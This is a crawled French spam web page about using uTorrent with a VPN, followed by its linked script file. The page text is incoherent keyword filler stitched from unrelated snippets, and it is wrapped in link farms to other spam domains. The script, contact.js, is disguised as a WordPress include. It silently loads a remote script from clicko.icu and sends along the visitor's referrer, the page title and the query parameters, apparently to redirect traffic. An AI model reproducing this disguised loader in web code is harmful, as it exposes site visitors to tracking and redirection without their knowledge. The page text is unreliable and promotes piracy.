

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vpnbestprp.web.app/schoonmaker75672nab/comment-utiliser-utorrent-avec-pia-jit.html
body_size: 3293
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://vpnbestprp.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Comment utiliser utorrent avec pia</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://vpnbestprp.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://vpnbestprp.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://vpnbestprp.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://vpnbestprp.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://vpnbestprp.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vpnbestprp.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vpnbestprp.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://vpnbestprp.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://vpnbestprp.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://vpnbestprp.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-includes/js/contact.js'></script>
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-913"><a href="https://vpnbestprp.web.app">Home</a></li><li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnbestprp.web.app/schoonmaker75672nab/">Schoonmaker75672</a></li><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnbestprp.web.app/clakley44303te/">Clakley44303</a></li><li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnbestprp.web.app/clakley44303te/">Clakley44303</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://vpnbestprp.web.app/"><span rel="home" class="site-title" title="Best VPN 2020">Best VPN 2020</span><span class="site-description" title="VPN 2020">Wwe flux en direct ufc</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnbestprp.web.app/decarolis1968jud/">Decarolis1968</a></li><li id="menu-item-894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnbestprp.web.app/faulconer46093di/">Faulconer46093</a></li><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnbestprp.web.app/petronella26640ceg/">Petronella26640</a></li><li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnbestprp.web.app/decarolis1968jud/">Decarolis1968</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Comment utiliser utorrent avec pia</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://vpnbestprp.web.app/author/admin/" title="View all posts by Publisher" rel="author">author</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>Voici les meilleurs VPN pour un téléchargement de torrents sécurisé et rapide en France. Vous DEVEZ protéger votre identité et votre activité des hackeurs et </p>
<p>Télécharger avec uTorrent. Dans cet article, nous vous expliquons comment utiliser l’outil uTorrent afin de pouvoir télécharger gratuitement et sans limite tout le contenu que vous désirez ! C’est un très bon moyen d’accéder à du contenu ludique et culturel rapidement.  comment telecharger des films avec utorrent. merci d'avoir regarder la vidéos. lâcher des commentaires et abonner vous . regarder aussi mes autres videos .   Êtes-vous incapable de télécharger vos torrents préférés en toute sécurité? Si oui, voici la liste des 29 meilleurs sites de torrent qui vous permettent de regarder votre contenu vidéo préféré instantanément. Fait intéressant, ces meilleurs sites de torrent peuvent répondre à vos désirs de streaming à un autre niveau.  Supprimer Utorrent du démarrage de Windows. Généralement, lorsque vous souhaitez supprimer un programme au démarrage de Windows, vous utilisez la méthode msconfig ou via le gestionnaire de tâches de Windows pour Windows 8.1 et Windows 10. </p>
<h2>Comment utiliser BitTorrent. Le téléchargement par fichiers « torrents » est l'une des formes les plus populaires de partage de documents sur Internet. Cette façon de télécharger vous semblera quelque peu intimidante au début, mais lorsque  </h2>
<p>Comme avec bien d’autres clients BitTorrent, µTorrent ou uTorrent a tendance à avoir une configuration plutôt complexe. De nombreuses options, certaines passablement tordues, beaucoup d’entre elles avec un véritable impact sur la performance. Après des mois d’essais et de réglages fins, je pense avoir obtenu une configuration clairement optimisée pour télécharger simultanément Pour télécharger des données très lourds tel que des films complets, des séries ou des logiciels, on passe souvent par les sites torrents. Dans cet article, je vous montre comment télécharger un film avec uTorrent, mais aussi une série, un logiciel, un ebook ou tout autre type de fichier en torrent.</p>
<h3>Donc pour télécharger des données (films, jeux, séries, etc.) à travers les torrents, il vaut faut impérativement un logiciel BitTorrent du genre qBittorent qui d’ailleurs une alternative française et open source de utorrent et le plus facile à utiliser. Ensuite vous devez télécharger le fichier torrent de votre choix que vous pouvez le trouver facilement sur internet. </h3>
<p>01/09/2013 ·  🔴 Comment utiliser uTorrent sur Windows 🔒 [Tutoriel de A à Z sans se faire prendre]  Comment telecharger des film avec utorrent sur pc - Duration: 3:13. Aymane Df 117,780 views. 3:13   Comment utiliser les torrents. Les torrents sont l'une des formes les plus populaires de partage de fichiers sur Internet, responsables de plus de 50% de la totalité du trafic Internet.  30/06/2016 ·  Yo les amis, aujourd'hui on se retrouve pour un petit tuto, le but, apprendre a utiliser Utorrent ! ATTENTION : Kickass a été fermé ! Il ne faut plus télécharger sur KickAss ! Utorrent : http  </p>
<ul><li><a href="https://evpnfug.web.app/paluch842vi/scripting-telnet-rima.html">scripting telnet</a></li><li><a href="https://supervpnnxru.web.app/perot447wymi/chelsea-the-watch-233.html">chelsea the watch</a></li><li><a href="https://kodivpnbtem.web.app/fara31028geky/ios-app-waiting-weqa.html">ios app waiting</a></li><li><a href="https://megavpnbzaz.web.app/furlone75680pu/comment-savoir-que-vpn-fonctionne-ta.html">comment savoir que vpn fonctionne</a></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://vpnbestprp.web.app/schoonmaker75672nab/page/2/">2</a>
<a class="next page-numbers" href="https://vpnbestprp.web.app/schoonmaker75672nab/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://vpnbestprp.web.app/clakley44303te/kodi-pour-macbook-1267.html">Kodi pour macbook</a>
					</li><li>
					<a href="https://vpnbestprp.web.app/decarolis1968jud/puis-je-avoir-kodi-sur-ma-smart-tv-pywy.html">Puis-je avoir kodi sur ma smart tv</a>
					</li><li>
					<a href="https://vpnbestprp.web.app/clakley44303te/torrenting-vpn-gratuit-si.html">Torrenting vpn gratuit</a>
					</li><li>
					<a href="https://vpnbestprp.web.app/kissler74946zon/connexion-sycurisye-kaspersky-dedo.html">Connexion sécurisée kaspersky</a>
					</li><li>
					<a href="https://vpnbestprp.web.app/schoonmaker75672nab/connexion-ipvanish-338.html">Connexion ipvanish</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="http://kopo.itemdb.com/sitemap1.xml">Que fait kodi</a>
					</li><li>
					<a href="http://qsuamyckq.3-a.net/sitemap1.xml">Up film torrent</a>
					</li><li>
					<a href="http://ypbz.port25.biz/0195.html">Téléchargement zip exodus</a>
					</li><li>
					<a href="http://mqivduen.ezua.com/idea158.html">Torrent t9</a>
					</li><li>
					<a href="http://xpppjer.dynssl.com/6210.html">Combien coûte un bâton de feu jailbreaké</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://vpnbestprp.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vpnbestprp.web.app/wp-includes/js/contact.js
body_size: -184
content:
document.write('<span id="e1663fad-f076-3df7-fc6e-ad88239ca529"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7&_cid=e1663fad-f076-3df7-fc6e-ad88239ca529'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}